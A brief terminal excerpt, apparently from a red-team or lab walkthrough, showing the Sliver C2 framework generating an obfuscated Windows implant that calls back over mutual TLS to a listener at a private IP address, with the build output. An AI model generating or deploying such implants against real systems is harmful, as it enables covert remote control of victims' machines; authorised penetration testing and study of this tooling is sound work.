 sliver > generate --os windows --arch 64bit --mtls 192.168.100.214 -s /opt/temp
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 28s
[*] Implant saved to /opt/temp/ELABORATE_CASEMENT.exe